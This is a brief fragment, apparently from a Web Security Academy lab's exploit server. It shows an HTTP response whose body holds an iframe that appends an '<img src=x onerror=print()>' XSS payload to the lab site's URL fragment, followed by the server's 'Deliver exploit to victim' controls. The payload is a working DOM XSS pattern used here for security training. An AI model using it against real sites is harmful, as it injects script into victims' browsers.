 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ac300bb030eb8c682ba88b2003700c1.web-security-academy.net/#" onload="this.src +='<img src=x onerror=print()>' ">
</iframe>
Store View exploit Deliver exploit to victim Access log